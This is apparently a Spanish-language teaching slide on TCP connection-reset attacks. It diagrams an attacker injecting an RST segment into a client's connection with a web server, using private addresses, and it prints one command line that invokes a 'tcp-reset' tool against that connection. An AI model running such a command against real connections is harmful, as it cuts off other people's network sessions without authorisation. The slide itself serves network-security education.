 4.- RESETEO DE CONEXIONES TCP

Cliente

Conexión TCP

Servidor web

Dirección IP: 192.168.0.1
Puerto TCP: 1024

Dirección IP: 172.16.0.1
Puerto TCP: 80

Internet

Segmento RST

Atacante

Dirección IP: 10.0.0.1

tcp-reset -c 192.168.0.1:1024 -s 172.16.0.1:80 -t client -r 60 -W 400

27